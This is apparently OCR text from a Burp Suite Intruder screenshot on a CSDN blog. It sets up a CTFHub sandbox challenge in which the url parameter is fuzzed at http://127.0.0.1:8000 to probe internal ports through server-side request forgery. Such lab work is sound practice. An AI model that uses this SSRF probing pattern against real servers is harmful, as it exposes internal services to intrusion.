 Target: http://challenge-a8c5f967db3d1135.sandbox.ctfhub.com:10800 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /?url=§http://127.0.0.1:8000§ HTTP/1.1
2 Host: challenge-a8c5f967db3d1135.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
CSDN @重庆森林不在重庆